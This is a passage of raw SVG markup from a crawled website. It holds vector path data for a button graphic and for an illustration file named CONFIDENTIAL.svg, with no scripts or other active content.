74.92 172.399 74.832 172.527 74.752C172.783 74.608 172.983 74.32 173.127 73.888C173.255 73.584 173.407 73.096 173.583 72.424C173.759 71.752 173.863 71.352 173.895 71.224H175.311L175.359 74.68H179.367V76.264H175.359V83.632C175.359 84.544 175.383 85.184 175.431 85.552C175.495 85.92 175.615 86.16 175.791 86.272C175.983 86.384 176.303 86.44 176.751 86.44C177.183 86.44 177.655 86.384 178.167 86.272C178.695 86.16 179.103 86.04 179.391 85.912L179.751 86.992C179.367 87.28 178.743 87.56 177.879 87.832C177.031 88.104 176.255 88.24 175.551 88.24ZM182.517 70.096L180.501 69.832V68.8L184.413 68.344H184.461L184.989 68.704V74.272L184.893 76.312C185.405 75.848 186.109 75.408 187.005 74.992C187.901 74.576 188.805 74.368 189.717 74.368C190.725 74.368 191.509 74.56 192.069 74.944C192.629 75.328 193.021 75.92 193.245 76.72C193.469 77.504 193.581 78.568 193.581 79.912V86.608L195.261 86.824V88H189.525V86.824L191.085 86.608V79.888C191.085 78.944 191.021 78.208 190.893 77.68C190.765 77.136 190.525 76.736 190.173 76.48C189.821 76.208 189.293 76.072 188.589 76.072C188.013 76.072 187.397 76.216 186.741 76.504C186.085 76.792 185.509 77.128 185.013 77.512V86.608L186.669 86.824V88H181.077V86.824L182.517 86.632V70.096ZM198.985 93.976C198.713 93.976 198.441 93.96 198.169 93.928C197.913 93.896 197.729 93.848 197.617 93.784V91.696C197.713 91.76 197.897 91.808 198.169 91.84C198.457 91.872 198.729 91.888 198.985 91.888C199.753 91.888 200.425 91.616 201.001 91.072C201.593 90.544 202.161 89.52 202.705 88H201.553L196.993 76.12L195.889 75.808V74.68H201.673V75.808L199.825 76.096L202.177 83.176L203.281 86.68L204.313 83.152L206.449 76.096L204.841 75.808V74.68H209.665V75.808L208.465 76.096C206.113 83.296 204.729 87.384 204.313 88.36C203.769 89.736 203.273 90.808 202.825 91.576C202.377 92.36 201.849 92.952 201.241 93.352C200.633 93.768 199.881 93.976 198.985 93.976ZM216.447 86.824L217.911 86.608V76.528L216.183 76.096V74.8L219.615 74.368L220.047 74.68L220.191 75.64L220.167 76.408C220.727 75.896 221.487 75.432 222.447 75.016C223.423 74.584 224.295 74.368 225.063 74.368C225.927 74.368 226.623 74.512 227.151 74.8C227.679 75.088 228.079 75.536 228.351 76.144C228.863 75.712 229.575 75.312 230.487 74.944C231.415 74.56 232.279 74.368 233.079 74.368C234.071 74.368 234.847 74.56 235.407 74.944C235.967 75.312 236.359 75.896 236.583 76.696C236.823 77.48 236.943 78.536 236.943 79.864V86.608L238.671 86.824V88H232.959V86.824L234.447 86.608V79.936C234.447 79.008 234.375 78.272 234.231 77.728C234.103 77.168 233.847 76.752 233.463 76.48C233.095 76.208 232.559 76.072 231.855 76.072C231.327 76.072 230.767 76.192 230.175 76.432C229.583 76.656 229.079 76.928 228.663 77.248C228.807 77.872 228.879 78.76 228.879 79.912V86.608L230.583 86.824V88H224.775V86.824L226.359 86.608V79.888C226.359 78.928 226.295 78.184 226.167 77.656C226.055 77.128 225.831 76.736 225.495 76.48C225.159 76.208 224.647 76.072 223.959 76.072C223.383 76.072 222.767 76.216 222.111 76.504C221.471 76.792 220.911 77.128 220.431 77.512V86.608L222.039 86.824V88H216.447V86.824ZM243.185 72.28C242.673 72.28 242.289 72.136 242.033 71.848C241.777 71.56 241.649 71.192 241.649 70.744C241.649 70.232 241.801 69.808 242.105 69.472C242.425 69.136 242.857 68.968 243.401 68.968C243.945 68.968 244.345 69.112 244.601 69.4C244.857 69.688 244.985 70.056 244.985 70.504C244.985 71.048 244.825 71.48 244.505 71.8C244.201 72.12 243.769 72.28 243.209 72.28H243.185ZM242.225 76.528L240.401 76.096V74.824L244.121 74.368H244.169L244.721 74.8V86.632L246.641 86.824V88H240.281V86.824L242.225 86.608V76.528ZM249.786 76.528L248.058 76.096V74.8L251.49 74.368H251.562L252.066 74.8V75.808L252.042 76.384C252.618 75.872 253.378 75.408 254.322 74.992C255.266 74.576 256.17 74.368 257.034 74.368C258.042 74.368 258.818 74.56 259.362 74.944C259.922 75.328 260.314 75.92 260.538 76.72C260.762 77.504 260.874 78.568 260.874 79.912V86.632L262.554 86.8V88H256.866V86.824L258.354 86.632V79.888C258.354 78.944 258.29 78.208 258.162 77.68C258.034 77.136 257.794 76.736 257.442 76.48C257.09 76.208 256.578 76.072 255.906 76.072C255.33 76.072 254.714 76.216 254.058 76.504C253.402 76.792 252.818 77.128 252.306 77.512V86.608L253.938 86.824V88H248.274V86.824L249.786 86.608V76.528ZM269.467 88.264C268.507 88.264 267.627 88.024 266.827 87.544C266.027 87.064 265.387 86.328 264.907 85.336C264.443 84.344 264.211 83.12 264.211 81.664C264.211 80.304 264.491 79.064 265.051 77.944C265.611 76.824 266.411 75.944 267.451 75.304C268.507 74.648 269.747 74.32 271.171 74.32C271.987 74.32 272.731 74.408 273.403 74.584V70.096L270.955 69.808V68.776L275.275 68.344H275.347L275.875 68.728V86.776H277.267V87.88C276.755 87.992 276.307 88.08 275.923 88.144C275.555 88.208 275.163 88.24 274.747 88.24C274.331 88.24 274.035 88.168 273.859 88.024C273.683 87.88 273.595 87.576 273.595 87.112V86.344C273.147 86.888 272.555 87.344 271.819 87.712C271.099 88.08 270.315 88.264 269.467 88.264ZM270.427 86.56C271.051 86.56 271.635 86.424 272.179 86.152C272.723 85.864 273.131 85.536 273.403 85.168V76.384C273.275 76.192 272.971 76.024 272.491 75.88C272.027 75.72 271.531 75.64 271.003 75.64C269.755 75.64 268.755 76.12 268.003 77.08C267.267 78.024 266.899 79.488 266.899 81.472C266.899 83.2 267.227 84.48 267.883 85.312C268.539 86.144 269.387 86.56 270.427 86.56Z" fill="#262626"/>
<g clip-path="url(#clip1)">
<path d="M61.5078 135V123.578H63.375V133.398H68.2109V135H61.5078ZM76.9606 135H70.4997V123.578H76.9606V125.156H72.3669V128.266H76.6716V129.828H72.3669V133.414H76.9606V135ZM86.8431 135L85.7025 131.828H81.3353L80.2181 135H78.2494L82.5228 123.531H84.5541L88.8275 135H86.8431ZM85.2103 130.219L84.14 127.109C84.0619 126.901 83.9525 126.573 83.8119 126.125C83.6765 125.677 83.5827 125.349 83.5306 125.141C83.39 125.781 83.1843 126.482 82.9134 127.242L81.8822 130.219H85.2103ZM92.5225 128.891H93.8194C94.6892 128.891 95.3194 128.729 95.71 128.406C96.1006 128.083 96.2959 127.604 96.2959 126.969C96.2959 126.323 96.085 125.859 95.6631 125.578C95.2412 125.297 94.6058 125.156 93.7569 125.156H92.5225V128.891ZM92.5225 130.438V135H90.6553V123.578H93.8819C95.3558 123.578 96.447 123.854 97.1553 124.406C97.8636 124.958 98.2178 125.792 98.2178 126.906C98.2178 128.328 97.4782 129.341 95.9991 129.945L99.2256 135H97.1006L94.3662 130.438H92.5225ZM110.725 135H108.436L102.819 125.898H102.757L102.796 126.406C102.869 127.375 102.905 128.26 102.905 129.062V135H101.21V123.578H103.475L109.077 132.633H109.124C109.113 132.513 109.092 132.078 109.061 131.328C109.03 130.573 109.014 129.984 109.014 129.562V123.578H110.725V135ZM123.475 135L120.162 125.461H120.1C120.188 126.878 120.232 128.206 120.232 129.445V135H118.537V123.578H121.17L124.342 132.664H124.389L127.654 123.578H130.295V135H128.498V129.352C128.498 128.784 128.511 128.044 128.537 127.133C128.568 126.221 128.594 125.669 128.615 125.477H128.553L125.123 135H123.475ZM143.763 129.273C143.763 131.133 143.297 132.578 142.365 133.609C141.438 134.641 140.123 135.156 138.42 135.156C136.696 135.156 135.37 134.646 134.443 133.625C133.521 132.599 133.06 131.143 133.06 129.258C133.06 127.372 133.524 125.924 134.451 124.914C135.383 123.904 136.711 123.398 138.435 123.398C140.133 123.398 141.446 123.911 142.373 124.938C143.3 125.964 143.763 127.409 143.763 129.273ZM135.045 129.273C135.045 130.68 135.329 131.747 135.896 132.477C136.464 133.201 137.305 133.562 138.42 133.562C139.529 133.562 140.365 133.203 140.927 132.484C141.495 131.766 141.779 130.695 141.779 129.273C141.779 127.872 141.498 126.81 140.935 126.086C140.378 125.362 139.545 125 138.435 125C137.316 125 136.469 125.362 135.896 126.086C135.329 126.81 135.045 127.872 135.045 129.273ZM148.404 128.891H149.701C150.57 128.891 151.201 128.729 151.591 128.406C151.982 128.083 152.177 127.604 152.177 126.969C152.177 126.323 151.966 125.859 151.544 125.578C151.122 125.297 150.487 125.156 149.638 125.156H148.404V128.891ZM148.404 130.438V135H146.537V123.578H149.763C151.237 123.578 152.328 123.854 153.037 124.406C153.745 124.958 154.099 125.792 154.099 126.906C154.099 128.328 153.359 129.341 151.88 129.945L155.107 135H152.982L150.247 130.438H148.404ZM163.552 135H157.091V123.578H163.552V125.156H158.958V128.266H163.263V129.828H158.958V133.414H163.552V135Z" fill="#251E5E"/>
<path d="M177.59 134.34L182.17 129.75L177.59 125.16L179 123.75L185 129.75L179 135.75L177.59 134.34Z" fill="#251E5E"/>
</g>
<rect x="24" y="202" width="340" height="190.663" fill="url(#pattern0)"/>
</g>
</g>
<defs>
<filter id="filter0_d" x="0" y="-20" width="388" height="441" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="12"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.00164251) scale(0.000616903 0.00110009)"/>
</pattern>
<clipPath id="clip0">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
</clipPath>
<clipPath id="clip1">
<rect width="133" height="24" fill="white" transform="translate(60 117)"/>
</clipPath>
<image id="image0" width="1621" height="912" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/09/CONFIDENTIAL.svg
body_size: 13036
content:
<svg width="180" height="180" viewBox="0 0 180 180" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M69.8413 121.274L57.8413 122.474L50.6413 124.574L45.1413 128.674L38.4413 134.874L36.0413 143.274L38.4413 153.074L45.4413 158.374L53.8413 162.074L66.0413 165.374L87.6413 168.374L95.6413 168.874C95.6413 168.874 99.0413 172.074 101.341 172.874C103.641 173.674 129.041 177.774 137.641 178.374C146.341 178.974 150.541 177.574 150.541 177.574C150.541 177.574 161.741 144.074 162.541 142.174C163.341 140.274 165.041 136.074 165.041 136.074C165.041 136.074 160.641 127.474 158.441 125.974C156.341 124.474 154.241 124.874 154.241 124.874L121.441 121.074L133.941 99.7743L126.941 48.9743L122.041 40.7743C122.041 40.7743 114.641 40.3743 111.641 41.1743C108.641 41.9743 104.041 46.0743 104.041 46.0743L87.6413 75.3743C87.6413 75.3743 84.6413 79.3743 85.1413 81.8743C85.5413 84.3743 86.4413 84.8743 86.4413 84.8743L81.5413 93.0743L79.4413 91.1743L83.4413 63.7743L91.4413 60.5743C91.4413 60.5743 93.5413 23.4743 92.7413 17.5743C92.7413 17.5743 69.7413 1.07427 65.9413 0.874268C62.1413 0.674268 60.4413 2.37427 60.4413 2.37427C60.4413 2.37427 55.7413 1.47427 52.9413 3.37427C50.2413 5.27427 48.0413 9.47427 48.0413 9.47427L42.5413 55.2743L50.5413 58.4743L47.8413 74.2743L19.9413 67.5743C19.9413 67.5743 14.6413 67.5743 14.0413 72.4743C13.4413 77.2743 11.9413 87.7743 14.9413 96.8743C17.9413 105.974 19.5413 113.774 21.5413 115.274C23.4413 116.774 27.4413 117.774 27.4413 117.774L69.8413 121.274ZM51.2413 97.3743C53.1413 102.874 56.0413 105.274 56.0413 105.274L56.4413 108.874C56.4413 108.874 55.1413 108.274 53.4413 107.974C51.6413 107.674 49.9413 109.274 49.9413 109.274L48.6413 97.0743L51.2413 97.3743ZM63.6413 84.6743C61.0413 80.5743 63.5413 68.3743 63.8413 65.6743C63.9413 65.0743 64.0413 64.1743 64.2413 63.3743C63.6413 62.3743 64.5413 60.8743 65.8413 61.4743C65.8413 61.4743 65.9413 61.4743 65.9413 61.5743C66.2413 61.4743 66.5413 61.4743 66.9413 61.5743C67.4413 61.6743 67.7413 62.0743 68.0413 62.4743C68.4413 62.5743 68.8413 62.7743 69.3413 62.8743C69.8413 62.9743 70.4413 63.3743 70.4413 63.9743C70.4413 66.9743 71.1413 82.3743 67.4413 85.4743C67.2413 85.8743 66.9413 86.1743 66.5413 86.4743C66.0413 86.7743 65.4413 86.7743 64.9413 86.4743C64.1413 85.9743 63.7413 85.3743 63.6413 84.6743ZM102.341 123.174C100.041 122.074 97.6413 121.474 95.0413 121.374C94.0413 121.374 93.6413 119.974 94.2413 119.274C96.3413 116.774 97.1413 113.874 96.5413 110.774C96.3413 109.774 97.1413 109.374 97.9413 109.474C98.6413 108.974 99.9413 109.174 99.9413 110.274C100.041 112.274 100.541 114.074 101.041 115.974C101.041 116.174 101.041 116.274 101.041 116.474C101.841 118.174 102.641 119.874 103.941 121.274C104.741 122.174 103.441 123.674 102.341 123.174Z" fill="#61E5BC"/>
<path d="M88.3415 137.874C88.3415 137.874 83.7415 123.574 88.1415 118.274C88.1415 118.274 81.4415 102.274 74.4415 106.974C74.4415 106.974 66.8415 133.374 79.3415 143.874C91.8415 154.374 99.3415 145.374 99.3415 145.374L101.742 140.374L88.3415 137.874Z" fill="#F4F2F1"/>
<path d="M122.041 40.7744C122.041 40.7744 110.241 37.6744 105.341 44.7744C99.1414 53.8744 87.8414 74.1744 87.8414 74.1744C87.8414 74.1744 83.3414 80.9744 85.2414 84.3744L84.1414 88.3744L81.4414 92.9744L93.3414 102.674L94.4414 100.574L105.041 123.974L108.541 125.774L112.441 120.374L121.641 120.774L134.141 99.4744C134.141 99.5744 128.341 41.8744 122.041 40.7744ZM85.8414 85.4744C86.2414 86.0744 86.0414 85.8744 85.8414 85.4744V85.4744Z" fill="#F4F2F1"/>
<path d="M56.6413 108.774L57.3413 106.374C53.8413 104.174 51.3413 97.3744 51.3413 97.3744L48.6413 83.9744L49.2413 74.3744C49.2413 74.3744 35.4413 69.4744 20.6413 67.2744C5.84132 65.0744 17.0413 102.574 19.7413 110.474C22.4413 118.274 29.4413 120.274 29.4413 120.274C39.3413 122.174 50.0413 123.974 50.0413 123.974L53.2413 123.674L72.2413 120.374L73.4413 113.574L56.6413 108.774Z" fill="#F4A512"/>
<path d="M86.8415 120.374C86.8415 120.374 86.1415 121.474 85.5415 122.374C85.8415 121.874 86.3415 121.274 86.8415 120.374Z" fill="#F4F2F1"/>
<path d="M85.5416 122.374C85.4416 122.574 85.2416 122.774 85.1416 122.974C85.3416 122.774 85.4416 122.574 85.5416 122.374Z" fill="#F4F2F1"/>
<path d="M85.1416 122.974C84.6416 123.774 84.4416 124.174 85.1416 122.974V122.974Z" fill="#F4F2F1"/>
<path d="M79.4415 91.9744C79.3415 91.9744 79.6415 91.0744 79.6415 91.0744L63.4415 85.9744L63.3415 86.0744C63.3415 86.0744 56.4415 97.7744 68.4415 102.974C80.4415 108.074 91.7415 112.774 86.8415 120.374L95.2415 121.274C95.2415 121.274 103.842 102.774 79.4415 91.9744Z" fill="#F4F2F1"/>
<path d="M76.4415 126.874L65.9415 127.574L59.0415 130.774L51.9415 138.274L50.2415 143.974L51.9415 150.074L57.0415 154.674L62.8415 157.174L69.6415 159.274L79.2415 160.074L88.0415 160.974L94.0415 159.874L97.3415 151.074L102.041 140.374L104.941 132.874L85.3415 127.574L76.4415 126.874Z" fill="#F4F2F1"/>
<path d="M85.3415 169.074C85.4415 168.974 85.4415 168.874 85.4415 168.774C84.8415 168.674 84.2415 168.574 83.7415 168.474" fill="#16265C"/>
<path d="M66.0415 166.174C65.5415 166.074 64.9415 165.974 64.4415 165.874C64.2415 165.874 64.1415 165.774 64.0415 165.674C63.6415 165.574 63.2415 165.474 62.7415 165.374" fill="#16265C"/>
<path d="M90.2415 168.774C90.2415 168.674 90.2415 168.574 90.2415 168.374C90.2415 167.674 89.1415 167.574 89.0415 168.274" fill="#16265C"/>
<path d="M91.8413 160.174C90.8413 162.274 92.2413 164.074 93.6413 165.674C94.2413 166.374 94.8413 166.974 95.5413 167.674C81.9413 166.974 68.4413 165.874 55.1413 161.974C49.1413 160.274 42.5413 157.374 39.2413 151.574C36.5413 146.774 36.1413 140.374 40.1413 136.474C40.5413 136.074 39.9413 135.474 39.5413 135.874C32.3413 141.474 36.3413 152.774 42.7413 157.874C47.0413 161.274 52.3413 163.074 57.5413 164.374C63.2413 165.774 69.0413 166.974 74.8413 167.774C81.6413 168.774 88.5413 169.474 95.4413 169.374C96.0413 169.374 96.3413 168.974 96.3413 168.574C98.0413 170.274 99.6413 171.974 101.241 173.774C101.541 174.074 102.241 173.674 101.841 173.274C100.141 171.374 98.5413 169.374 96.9413 167.474C95.4413 165.674 92.3413 163.274 93.2413 160.674C93.4413 159.774 92.1413 159.474 91.8413 160.174Z" fill="#16265C"/>
<path d="M110.141 119.974C103.941 132.974 98.4413 146.374 92.9413 159.674C92.7413 160.274 93.6413 160.474 93.9413 159.874C100.341 146.874 106.641 133.774 112.341 120.474C112.941 119.174 110.741 118.774 110.141 119.974Z" fill="#16265C"/>
<path d="M139.441 161.874C135.841 161.274 132.041 161.574 128.441 161.474C124.741 161.374 121.041 161.274 117.441 161.074C110.341 160.774 103.241 160.574 96.1413 160.474C95.8413 160.474 95.8413 160.974 96.1413 160.974C103.441 161.574 110.841 161.974 118.141 162.274C121.641 162.474 125.141 162.674 128.741 162.874C132.341 163.074 136.041 163.774 139.541 163.474C140.441 163.374 140.441 162.074 139.441 161.874Z" fill="#16265C"/>
<path d="M153.941 125.874C150.341 137.674 145.041 149.074 141.241 160.874C141.141 161.274 141.741 161.474 141.941 161.074C146.841 149.674 150.441 137.674 155.441 126.374C155.841 125.374 154.241 124.874 153.941 125.874Z" fill="#16265C"/>
<path d="M147.741 176.674C140.041 175.574 132.341 174.974 124.641 174.174C116.941 173.274 109.241 172.574 101.441 171.874C101.041 171.874 100.841 172.374 101.341 172.474C109.041 173.574 116.641 174.674 124.341 175.574C132.041 176.474 139.741 177.774 147.341 178.474C148.641 178.574 149.041 176.874 147.741 176.674Z" fill="#16265C"/>
<path d="M141.641 163.274C143.841 167.474 145.541 171.974 148.041 176.074C148.241 176.374 148.841 176.174 148.641 175.774C146.941 171.374 144.441 167.274 142.441 162.974C142.241 162.674 141.341 162.874 141.641 163.274Z" fill="#16265C"/>
<path d="M157.441 122.974C157.041 122.574 156.141 122.874 156.541 123.474C158.041 125.674 159.441 127.874 160.641 130.174C161.441 131.774 162.041 133.574 162.741 135.274C161.841 137.974 161.441 140.974 160.641 143.774C159.741 147.174 158.741 150.674 157.741 154.074C155.641 160.974 153.441 167.774 150.741 174.474C150.641 174.774 151.141 175.074 151.341 174.774C154.241 168.474 157.041 162.174 159.241 155.674C160.341 152.474 161.341 149.174 162.241 145.874C162.941 143.174 163.941 140.374 164.441 137.474C164.941 137.474 165.341 137.274 165.241 136.674C164.341 131.674 160.641 126.474 157.441 122.974Z" fill="#16265C"/>
<path d="M73.2413 121.974C73.2413 121.374 73.3413 120.774 73.4413 120.074C65.6413 120.374 57.8413 121.474 50.4413 123.874C50.0413 123.974 50.3413 124.574 50.6413 124.474C58.1413 123.274 65.6413 122.274 73.2413 122.074C73.2413 122.074 73.2413 122.074 73.2413 121.974Z" fill="#16265C"/>
<path d="M107.641 124.374C103.141 122.674 98.2414 121.974 93.5414 121.274C91.2414 120.974 88.9414 120.674 86.6414 120.474C86.5414 121.174 86.5414 121.874 86.4414 122.574C88.5414 122.774 90.6414 122.974 92.6414 123.274C97.4414 123.974 102.041 125.374 106.841 126.274C108.241 126.674 109.041 124.974 107.641 124.374Z" fill="#16265C"/>
<path d="M156.341 123.274C149.541 122.274 142.541 122.274 135.641 121.874C128.741 121.474 121.841 120.674 114.941 120.674C114.341 120.674 114.241 121.474 114.841 121.574C121.641 122.574 128.641 122.874 135.441 123.474C142.241 124.074 149.241 125.174 156.041 125.074C157.541 124.974 157.641 123.474 156.341 123.274Z" fill="#16265C"/>
<path d="M159.341 124.974C159.241 124.474 158.841 124.074 158.141 123.874C158.041 123.874 158.041 123.774 157.941 123.774C157.441 123.374 156.741 123.374 156.241 123.574C148.141 122.174 139.741 121.574 131.541 120.674C127.441 120.174 123.341 119.574 119.241 119.274C116.041 119.074 112.841 119.174 110.141 120.974C109.541 121.374 110.141 122.074 110.741 121.974C118.141 120.874 125.841 122.574 133.141 123.574C141.041 124.574 149.041 125.974 157.041 126.574C158.541 128.074 159.841 129.574 161.041 131.474C161.941 132.974 162.641 134.474 163.341 136.074C163.341 136.074 163.341 136.174 163.241 136.174C160.441 143.574 157.941 151.174 155.341 158.674C154.041 162.374 152.741 166.074 151.541 169.774C150.441 172.874 149.741 176.474 146.941 178.474C146.741 178.074 146.341 177.674 145.741 177.674C137.141 177.274 128.641 176.674 120.241 175.474C115.941 174.874 111.641 174.274 107.441 173.474C103.141 172.674 99.7414 171.274 96.6414 168.174C96.3414 167.874 95.5414 168.074 95.6414 168.574C96.5414 172.074 100.241 173.774 103.441 174.874C107.741 176.274 112.441 176.874 116.941 177.574C126.441 179.074 136.141 180.074 145.741 180.274C146.241 180.274 146.541 180.174 146.841 179.874C149.541 180.574 151.641 178.274 152.641 175.974C154.541 171.974 155.741 167.574 157.141 163.374C160.141 154.674 163.441 145.974 166.241 137.174C166.441 136.374 166.041 135.774 165.441 135.574C164.441 131.474 162.041 127.674 159.341 124.974Z" fill="#16265C"/>
<path d="M107.041 123.974C102.941 121.974 97.7414 121.274 93.2414 120.574C91.0414 120.274 88.8414 119.974 86.6414 119.774C86.6414 120.574 86.5414 121.374 86.4414 122.274C88.3414 122.474 90.1414 122.674 92.0414 122.974C94.4414 123.374 96.9414 123.874 99.3414 124.374C101.641 124.974 103.941 125.774 106.241 126.174C107.441 126.374 108.241 124.574 107.041 123.974Z" fill="#16265C"/>
<path d="M105.941 131.474C101.741 130.274 91.4415 127.774 86.9415 127.474C87.4415 128.474 86.3415 129.574 86.8415 130.574C90.0415 130.974 97.3415 131.074 103.941 133.774C103.041 135.874 96.8415 144.974 95.9415 147.074C95.0415 149.374 93.8415 151.774 93.6415 154.174C93.5415 154.974 94.7415 155.174 95.2415 154.674C96.8415 152.774 97.6415 150.174 98.6415 147.874C99.7415 145.374 100.741 142.874 101.741 140.374C101.841 140.274 101.841 140.074 101.841 139.974C102.041 139.374 106.841 131.774 105.941 131.474Z" fill="#16265C"/>
<path d="M95.8414 167.374C83.3414 167.274 70.8414 165.874 58.8414 162.374C52.6414 160.574 46.0414 158.374 41.5414 153.474C37.3414 148.974 35.7414 141.874 40.0414 136.874C40.5414 136.274 48.4414 125.774 53.4414 124.574C56.8414 124.074 60.3414 123.174 63.7414 122.674C66.9414 122.274 70.0414 121.974 73.2414 121.874C73.2414 121.074 73.3414 120.274 73.5414 119.574C70.2414 119.674 66.8414 120.074 63.5414 120.474C59.5414 121.074 54.9414 121.674 51.2414 123.474C46.2414 124.574 40.2414 131.874 37.0414 136.474C33.9414 141.074 34.2414 147.274 37.1414 152.074C40.8414 158.074 47.4414 161.274 53.9414 163.374C67.4414 167.774 81.8414 169.874 96.0414 168.674C96.7414 168.474 96.6414 167.374 95.8414 167.374Z" fill="#16265C"/>
<path d="M93.9412 159.674C81.4412 161.074 63.5412 157.174 53.9412 149.974C50.1412 147.074 50.6412 140.774 53.9412 136.974C54.3412 136.474 57.3412 131.274 71.2412 129.774C73.7412 129.474 70.2412 129.674 72.7412 129.574C72.7412 128.974 72.6412 127.374 72.0412 126.474C68.6412 126.474 62.6412 127.174 57.5412 130.274C52.4412 133.374 52.3412 134.574 49.8412 138.074C47.4412 141.574 47.6412 146.374 49.9412 149.974C52.8412 154.574 58.5412 156.374 63.5412 158.074C74.0412 161.474 83.0412 162.374 94.0412 161.474C94.7412 161.274 94.5412 159.574 93.9412 159.674Z" fill="#16265C"/>
<path d="M77.1414 105.474C76.3414 105.174 75.6414 104.874 74.9414 104.274C73.3414 108.474 72.1414 112.774 71.6414 117.074C70.2414 128.074 73.3414 140.774 82.8414 147.374C83.3414 147.774 84.2414 147.074 83.6414 146.574C75.0414 138.874 72.3414 126.974 74.2414 115.874C74.7414 112.274 75.7414 108.874 77.1414 105.474Z" fill="#16265C"/>
<path d="M86.5414 82.8744C84.3414 86.1744 82.1414 89.5744 80.1414 93.1744C80.1414 93.1744 80.1414 93.1744 80.2414 93.1744C80.7414 93.4744 81.1414 93.7744 81.6414 94.1744C81.8414 94.1744 82.1414 94.1744 82.3414 94.2744C82.4414 94.3744 82.5414 94.3744 82.5414 94.4744C84.5414 90.8744 86.6414 87.3744 88.6414 83.7744C89.2414 82.6744 87.1414 81.8744 86.5414 82.8744Z" fill="#16265C"/>
<path d="M88.6413 116.074C88.2413 115.174 87.9413 114.274 87.7413 113.374C84.8413 122.574 84.5413 131.974 89.7413 140.474C89.9413 140.874 90.7413 140.574 90.4413 140.174C86.7413 133.074 86.8413 124.374 88.9413 116.474C88.7413 116.374 88.6413 116.274 88.6413 116.074Z" fill="#16265C"/>
<path d="M98.0414 79.4744C95.2414 78.1744 90.7414 77.9744 88.1414 80.2744C87.8414 80.4744 88.1414 80.8744 88.4414 80.7744C91.5414 80.0744 94.4414 79.2744 97.4414 80.7744C99.9414 81.9744 101.341 84.2744 101.841 86.8744C98.5414 91.6744 95.1414 96.8744 92.3414 102.374C92.4414 102.474 92.4414 102.574 92.5414 102.674C92.8414 103.374 93.2414 103.974 93.5414 104.674C96.3414 99.2744 99.6414 94.1744 102.941 89.0744C102.941 89.0744 102.941 89.0744 103.041 89.0744C103.341 88.2744 103.641 87.3744 103.741 86.4744C103.641 86.3744 103.641 86.3744 103.541 86.3744C102.741 83.3744 100.841 80.7744 98.0414 79.4744Z" fill="#16265C"/>
<path d="M97.3415 144.474C94.4415 147.774 90.5414 149.974 86.0414 148.074C85.7414 147.974 85.4415 148.374 85.7415 148.574C90.4415 151.274 96.7414 150.574 99.4414 145.374C100.041 144.174 98.0415 143.574 97.3415 144.474Z" fill="#16265C"/>
<path d="M94.4415 100.474C94.1415 100.174 93.5415 100.374 93.6415 100.874C94.3415 104.274 96.5415 107.574 97.9415 110.774C99.5415 114.174 100.841 118.074 102.941 121.174C103.441 121.874 105.241 121.774 104.841 120.574C103.741 117.074 101.541 113.674 99.8415 110.374C98.1415 107.174 96.7415 103.274 94.4415 100.474Z" fill="#16265C"/>
<path d="M97.6413 81.5744C100.641 83.1744 101.741 85.8744 102.341 88.9744C102.341 89.2744 102.541 89.3744 102.741 89.4744C102.841 89.3744 102.841 89.1744 102.941 89.0744C103.341 88.0744 103.641 86.9744 103.741 85.8744C102.841 82.9744 100.541 80.5744 97.7413 79.3744C94.7413 78.0744 88.4413 77.6744 87.5413 81.7744C87.4413 82.3744 88.0413 82.6744 88.5413 82.3744C91.4413 80.4744 94.3413 79.7744 97.6413 81.5744Z" fill="#16265C"/>
<path d="M85.4413 78.1743C84.2413 79.8743 84.0413 82.6743 85.3413 84.4743C85.6413 84.7743 86.3413 84.7743 86.2413 84.1743C86.0413 83.2743 85.7413 82.3743 85.7413 81.3743C85.7413 80.3743 86.1413 79.4743 86.5413 78.6743C86.7413 77.9743 85.7413 77.6743 85.4413 78.1743Z" fill="#16265C"/>
<path d="M104.541 44.6743C98.6414 54.5743 92.6414 64.4743 87.2414 74.6743C87.0414 75.0743 87.7414 75.3743 88.0414 74.9743C94.2414 65.3743 99.8414 55.1743 105.541 45.2743C105.941 44.6743 104.941 44.0743 104.541 44.6743Z" fill="#16265C"/>
<path d="M104.741 75.4744C100.141 72.4744 93.7412 72.9744 89.4412 76.2744C89.0412 76.5744 89.5412 76.9744 89.9412 76.7744C94.4412 73.9744 99.4412 73.9744 104.041 76.3744C104.641 76.6744 105.341 75.8744 104.741 75.4744Z" fill="#16265C"/>
<path d="M122.941 39.7744C117.941 37.9744 110.141 39.7744 106.241 43.2744C105.941 43.5744 106.341 43.9744 106.641 43.7744C109.241 42.5744 111.641 41.4744 114.441 40.9744C116.941 40.5744 119.141 40.8744 121.441 41.0744C116.641 52.2744 110.841 62.9744 106.341 74.2744C106.141 74.7744 106.941 74.9744 107.141 74.5744C112.841 63.8744 117.341 52.4744 122.741 41.5744C124.641 45.8744 125.941 50.0744 126.641 54.7744C127.341 59.6744 127.941 64.6744 128.541 69.5744C129.141 74.4744 129.841 79.4744 130.441 84.3744C130.741 86.9744 131.141 89.5744 131.541 92.1744C131.841 94.6744 132.041 97.3744 132.841 99.7744C131.241 102.674 129.641 105.574 128.141 108.474C126.441 111.774 124.441 114.974 123.141 118.474C122.941 118.974 123.741 119.274 124.041 118.874C126.341 115.774 128.141 112.174 130.141 108.874C131.941 105.674 133.841 102.474 135.541 99.1744C135.941 98.5744 135.341 98.0744 134.741 97.9744C134.641 96.1744 134.241 94.3744 134.041 92.5744C133.641 89.7744 133.241 87.0744 132.841 84.2744C132.041 78.8744 131.241 73.5744 130.441 68.1744C129.641 63.1744 129.041 58.0744 128.041 53.0744C127.241 48.7744 126.041 44.0744 123.241 40.5744C123.541 40.5744 123.441 40.0744 122.941 39.7744Z" fill="#16265C"/>
